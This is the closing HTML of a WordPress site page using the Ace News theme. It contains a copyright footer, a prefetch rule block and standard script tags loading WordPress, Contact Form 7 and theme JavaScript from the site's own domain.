			<div class="ace-news-bottom-footer">
		<div class="section-wrapper">
			<div class="bottom-footer-content">
				<p>Copyright &copy; 2026 <a href="https://www.parallelprofits.biz/">Parallel Profits</a> | Ace News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
					</div>
			</div>
		</div>
</footer>
<!-- end of brand footer -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ace-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parallelprofits.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/navigation.min.js?ver=1.1.5" id="ace-news-navigation-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/slick.min.js?ver=1.8.0" id="ace-news-slick-js-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ace-news-jquery-marquee-js-js"></script>

</body>
</html>
